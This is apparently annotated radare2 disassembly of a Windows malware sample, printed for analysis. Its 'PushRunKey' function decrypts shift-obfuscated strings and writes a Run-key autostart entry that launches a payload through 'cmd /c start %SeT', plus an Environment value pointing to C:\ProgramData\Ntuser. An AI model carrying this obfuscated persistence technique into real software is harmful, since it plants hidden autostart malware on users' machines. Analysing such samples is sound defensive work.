 (fcn) Getdatapointer 207
Getdatapointer (int32_t arg_8h, int32_t arg_ch);
; var int32_t var_1ch @ ebp-0x1c
; var int32_t var_4h @ ebp-0x4
; arg int32_t arg_8h @ ebp+0x8
; arg int32_t arg_ch @ ebp+0xc
push 0xc ; 12
call fcn.00404720
mov esi, str.KERNEL32.DLL ; 0x40e0bc ; u"KERNEL32.DLL"
push esi ; LPCWSTR lpModuleName
call dword [sym.imp.KERNEL32.dll_GetModuleHandleW] ; 0x40e0c0 ; HMODULE GetModuleHandleW(LPCWSTR lpModuleName)
test eax, eax
jne 0x407830
push esi
call fcn.0040493c
pop ecx
mov dword [var_1ch], eax
mov esi, dword [arg_8h] ; 8
mov dword [esi + 0x5c], 0x40e9f0
xor edi, edi
inc edi
mov dword [esi + 0x14], edi
test eax, eax
je 0x40786b
push str.EncodePointer ; 0x40e0ac ; "EncodePointer"
push eax
mov ebx, dword sym.imp.KERNEL32.dll_GetProcAddress ; 0x40e0c4
call ebx
mov dword [esi + 0x1f8], eax
push str.DecodePointer ; 0x40e0d8 ; "DecodePointer"
push dword [var_1ch]
call ebx
mov dword [esi + 0x1fc], eax
mov dword [esi + 0x70], edi
mov byte [esi + 0xc8], 0x43 ; 'C' ; 67
mov byte [esi + 0x14b], 0x43 ; 'C' ; 67
mov dword [esi + 0x68], 0x411640
push 0xd ; 13
call fcn.00403c27
pop ecx
and dword [var_4h], 0
push dword [esi + 0x68]
call dword [sym.imp.KERNEL32.dll_InterlockedIncrement] ; 0x40e0f4
mov dword [var_4h], 0xfffffffe ; 4294967294
call fcn.004078e2
push 0xc ; 12
call fcn.00403c27
pop ecx
mov dword [var_4h], edi
mov eax, dword [arg_ch] ; 0xc ; 12
mov dword [esi + 0x6c], eax
test eax, eax
jne 0x4078c1
mov eax, dword [0x411c48]
mov dword [esi + 0x6c], eax
push dword [esi + 0x6c]
call fcn.004074ca
pop ecx
mov dword [var_4h], 0xfffffffe ; 4294967294
call fcn.004078eb
call fcn.00404765
ret
(fcn) PushRunKey 519
PushRunKey ();
; var HKEY cbData @ esp+0x10
; var REGSAM samDesired @ esp+0x14
; var int32_t var_18h @ esp+0x18
; var int32_t var_1ch @ esp+0x1c
; var int32_t var_30h @ esp+0x30
sub esp, 0xc
push ebx
push ebp
push esi
push edi
push 1 ; 1
mov eax, str.Tpguxbsf_Njdsptpgu ; 0x40fbf0 ; "Tpguxbsf]Njdsptpgu" ; -> Software\Microsoft
call decrypt
mov ebx, eax
push 1 ; 1
mov eax, str.Xjoepxt_Dvssfouwfstjpo ; 0x40fbd4 ; "]Xjoepxt]Dvssfouwfstjpo]" ; -> Windows\Currentversion
mov dword [var_1ch], ebx
call decrypt
add esp, 8
mov ecx, eax
lea ebx, [ebx]
mov dl, byte [eax]
inc eax
test dl, dl
jne 0x401390
mov edi, ebx
sub eax, ecx
mov esi, ecx
dec edi
mov edi, edi
mov cl, byte [edi + 1] ; 1
inc edi
test cl, cl
jne 0x4013a0
mov ecx, eax
shr ecx, 2
rep movsd dword es:[edi], dword ptr [esi]
mov ecx, eax
and ecx, 3
rep movsb byte es:[edi], byte ptr [esi]
mov edi, ebx
dec edi
lea esp, [esp]
mov al, byte [edi + 1] ; 1
inc edi
test al, al
jne 0x4013c0
mov eax, dword [0x40fc54] ; "Run"
mov dword [edi], eax
push 1 ; 1
mov eax, str.Efgbvmu2 ; 0x40fc58 ; "Efgbvmu2" ; -> Default1
call decrypt
mov ebp, eax
push 1 ; 1
mov eax, 0x40fc70 ; "TfU" ; -> SeT
call decrypt
add esp, 8
push 0 ; HKEY hKey
push 0 ; LPCSTR lpValueName
push 0 ; LPDWORD lpReserved
push 0 ; LPDWORD lpType
push ebp ; LPBYTE lpData
mov esi, eax
push 0 ; LPDWORD lpcbData
mov dword [var_30h], esi
call dword [sym.imp.ADVAPI32.dll_RegQueryValueExA] ; 0x40e008 ; LSTATUS RegQueryValueExA(HKEY hKey, LPCSTR lpValueName, LPDWORD lpReserved, LPDWORD lpType, LPBYTE lpData, LPDWORD lpcbData)
test eax, eax
je 0x4014fa
push 1 ; 1
mov eax, 0x40fc74 ; "dne" ; -> cmd
call decrypt
mov ebx, eax
push 1 ; 1
mov eax, str.0d_tubsu__TfU ; 0x40fc78 ; "!0d!tubsu!&TfU&!" ; -> /c start %SeT
call decrypt
add esp, 8
mov esi, eax
lea ebx, [ebx]
mov cl, byte [eax]
inc eax
test cl, cl
jne 0x401430
mov edi, ebx
sub eax, esi
dec edi
lea esp, [esp]
mov cl, byte [edi + 1] ; 1
inc edi
test cl, cl
jne 0x401440
mov ecx, eax
shr ecx, 2
rep movsd dword es:[edi], dword ptr [esi]
mov ecx, eax
and ecx, 3
push 1 ; 1
mov eax, 0x40fc8c ; "''!"
rep movsb byte es:[edi], byte ptr [esi]
call decrypt
add esp, 4
mov esi, eax
mov cl, byte [eax]
inc eax
test cl, cl
jne 0x401467
mov edi, ebx
sub eax, esi
dec edi
mov cl, byte [edi + 1] ; 1
inc edi
test cl, cl
jne 0x401473
mov ecx, eax
shr ecx, 2
rep movsd dword es:[edi], dword ptr [esi]
mov ecx, eax
and ecx, 3
mov eax, ebx
rep movsb byte es:[edi], byte ptr [esi]
dec eax
lea esp, [esp]
mov cl, byte [eax + 1] ; 1
inc eax
test cl, cl
jne 0x401490
mov ecx, dword str.exit ; 0x40fc90 ; "exit"
mov dword [eax], ecx
mov dl, byte [0x40fc94]
mov ecx, dword [samDesired] ; 0x14 ; 20
mov byte [eax + 4], dl
lea eax, [cbData] ; 0x10 ; 16
push eax ; HKEY hKey
push 0xf003f ; '?' ; LPCSTR lpSubKey
push 0 ; DWORD ulOptions
push ecx ; REGSAM samDesired
push 0x80000001 ; PHKEY phkResult
call dword [sym.imp.ADVAPI32.dll_RegOpenKeyExA] ; 0x40e00c ; LSTATUS RegOpenKeyExA(HKEY hKey, LPCSTR lpSubKey, DWORD ulOptions, REGSAM samDesired, PHKEY phkResult)
mov eax, ebx
lea esi, [eax + 1] ; 1
lea ebx, [ebx]
mov cl, byte [eax]
inc eax
test cl, cl
jne 0x4014d0
mov edx, dword [cbData] ; 0x10 ; 16
sub eax, esi
push eax ; HKEY hKey
push ebx ; LPCSTR lpValueName
push 1 ; 1 ; DWORD Reserved
push 0 ; DWORD dwType
push ebp ; const BYTE *lpData
push edx ; DWORD cbData
call dword [sym.imp.ADVAPI32.dll_RegSetValueExA] ; 0x40e004 ; LSTATUS RegSetValueExA(HKEY hKey, LPCSTR lpValueName, DWORD Reserved, DWORD dwType, const BYTE *lpData, DWORD cbData)
mov eax, dword [cbData] ; 0x10 ; 16
push eax ; HKEY hKey
call dword [sym.imp.ADVAPI32.dll_RegCloseKey] ; 0x40e010 ; LSTATUS RegCloseKey(HKEY hKey)
mov esi, dword [var_18h] ; 0x18 ; 24
push 0 ; HKEY hKey
push 0 ; LPCSTR lpValueName
push 0 ; LPDWORD lpReserved
push 0 ; LPDWORD lpType
push esi ; LPBYTE lpData
push 0 ; LPDWORD lpcbData
call dword [sym.imp.ADVAPI32.dll_RegQueryValueExA] ; 0x40e008 ; LSTATUS RegQueryValueExA(HKEY hKey, LPCSTR lpValueName, LPDWORD lpReserved, LPDWORD lpType, LPBYTE lpData, LPDWORD lpcbData)
test eax, eax
je 0x40155d
lea ecx, [cbData] ; 0x10 ; 16
push ecx ; HKEY hKey
push 0xf003f ; '?' ; LPCSTR lpSubKey
push 0 ; DWORD ulOptions
push str.Environment ; 0x40fc64 ; "Environment" ; REGSAM samDesired
push 0x80000001 ; PHKEY phkResult
call dword [sym.imp.ADVAPI32.dll_RegOpenKeyExA] ; 0x40e00c ; LSTATUS RegOpenKeyExA(HKEY hKey, LPCSTR lpSubKey, DWORD ulOptions, REGSAM samDesired, PHKEY phkResult)
mov eax, str.C:__ProgramData__Ntuser ; 0x412018 ; "C:\ProgramData\Ntuser"
lea ecx, [eax + 1] ; 1
mov dl, byte [eax]
inc eax
test dl, dl
jne 0x401533
mov edx, dword [cbData] ; 0x10 ; 16
sub eax, ecx
push eax ; HKEY hKey
push str.C:__ProgramData__Ntuser ; 0x412018 ; "C:\ProgramData\Ntuser" ; LPCSTR lpValueName
push 1 ; 1 ; DWORD Reserved
push 0 ; DWORD dwType
push esi ; const BYTE *lpData
push edx ; DWORD cbData
call dword [sym.imp.ADVAPI32.dll_RegSetValueExA] ; 0x40e004 ; LSTATUS RegSetValueExA(HKEY hKey, LPCSTR lpValueName, DWORD Reserved, DWORD dwType, const BYTE *lpData, DWORD cbData)
mov eax, dword [cbData] ; 0x10 ; 16
push eax ; HKEY hKey
call dword [sym.imp.ADVAPI32.dll_RegCloseKey] ; 0x40e010 ; LSTATUS RegCloseKey(HKEY hKey)
pop edi
pop esi
pop ebp
xor eax, eax
pop ebx
add esp, 0xc
ret